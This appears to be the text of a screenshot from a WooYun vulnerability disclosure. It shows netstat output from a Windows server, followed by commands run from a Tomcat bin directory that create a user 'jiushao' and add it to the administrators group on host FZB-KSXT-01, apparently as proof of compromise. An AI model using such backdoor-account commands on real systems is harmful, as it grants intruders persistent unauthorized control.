 61.178.82.54
61.178.82.54
+
TCP 127.0.0.1:4581 127.0.0.1:4580 ESTABLISHED
TCP 127.0.0.1:4589 127.0.0.1:4590 ESTABLISHED
TCP 127.0.0.1:4590 127.0.0.1:4589 ESTABLISHED
TCP 127.0.0.1:4592 127.0.0.1:4593 ESTABLISHED
TCP 127.0.0.1:4593 127.0.0.1:4592 ESTABLISHED
TCP 127.0.0.1:4607 127.0.0.1:4608 ESTABLISHED
TCP 127.0.0.1:4608 127.0.0.1:4607 ESTABLISHED
TCP 127.0.0.1:4860 127.0.0.1:4861 ESTABLISHED
TCP 127.0.0.1:4861 127.0.0.1:4860 ESTABLISHED
TCP 127.0.0.1:4869 127.0.0.1:4870 ESTABLISHED
TCP 127.0.0.1:4870 127.0.0.1:4869 ESTABLISHED
TCP 127.0.0.1:4872 127.0.0.1:4873 ESTABLISHED
TCP 127.0.0.1:4873 127.0.0.1:4872 ESTABLISHED
TCP 127.0.0.1:4887 127.0.0.1:4888 ESTABLISHED
TCP 127.0.0.1:4888 127.0.0.1:4887 ESTABLISHED
TCP 127.0.0.1:4890 127.0.0.1:4891 ESTABLISHED
TCP 127.0.0.1:4891 127.0.0.1:4890 ESTABLISHED
TCP 127.0.0.1:4896 127.0.0.1:4897 ESTABLISHED
TCP 127.0.0.1:4897 127.0.0.1:4896 ESTABLISHED
TCP 127.0.0.1:4911 127.0.0.1:4912 ESTABLISHED
TCP 127.0.0.1:4912 127.0.0.1:4911 ESTABLISHED
TCP 127.0.0.1:4914 127.0.0.1:4915 ESTABLISHED
TCP 127.0.0.1:4915 127.0.0.1:4914 ESTABLISHED
TCP 127.0.0.1:4917 127.0.0.1:4918 ESTABLISHED
TCP 127.0.0.1:4918 127.0.0.1:4917 ESTABLISHED
TCP 127.0.0.1:4929 127.0.0.1:4930 ESTABLISHED
TCP 127.0.0.1:4930 127.0.0.1:4929 ESTABLISHED
TCP 127.0.0.1:4932 127.0.0.1:4933 ESTABLISHED
TCP 127.0.0.1:4933 127.0.0.1:4932 ESTABLISHED
TCP 127.0.0.1:4938 127.0.0.1:4939 ESTABLISHED
TCP 127.0.0.1:4939 127.0.0.1:4938 ESTABLISHED
TCP 127.0.0.1:4941 127.0.0.1:4942 ESTABLISHED
TCP 127.0.0.1:4942 127.0.0.1:4941 ESTABLISHED
TCP 127.0.0.1:4947 127.0.0.1:4948 ESTABLISHED
TCP 127.0.0.1:4948 127.0.0.1:4947 ESTABLISHED
TCP 127.0.0.1:4950 127.0.0.1:4951 ESTABLISHED
TCP 127.0.0.1:4951 127.0.0.1:4950 ESTABLISHED
TCP 127.0.0.1:4959 127.0.0.1:4960 ESTABLISHED
TCP 127.0.0.1:4960 127.0.0.1:4959 ESTABLISHED
TCP 127.0.0.1:4962 127.0.0.1:4963 ESTABLISHED
TCP 127.0.0.1:4963 127.0.0.1:4962 ESTABLISHED
TCP 127.0.0.1:4977 127.0.0.1:4978 ESTABLISHED
TCP 127.0.0.1:4978 127.0.0.1:4977 ESTABLISHED
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8006 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8007 0.0.0.0:0 LISTENING
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1027 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:34125 *:*
UDP 59.219.242.54:123 *:*
UDP 59.219.242.54:137 *:*
UDP 59.219.242.54:138 *:*
UDP 127.0.0.1:123 *:*
E:\tomcat_zj\bin\> net user jiushao jiushao /add
命令成功完成。
E:\tomcat_zj\bin\> net localgroup administrators jiushao /add
命令成功完成。
E:\tomcat_zj\bin\> net user
\\FZB-KSXT-01 的用户帐户
-------------------------------------------------------------------------------
FzbKsxt2014 Guest jiushao
SUPPORT_388945a0 weiwei
命令成功完成。
E:\tomcat_zj\bin\>
www.wooyun.org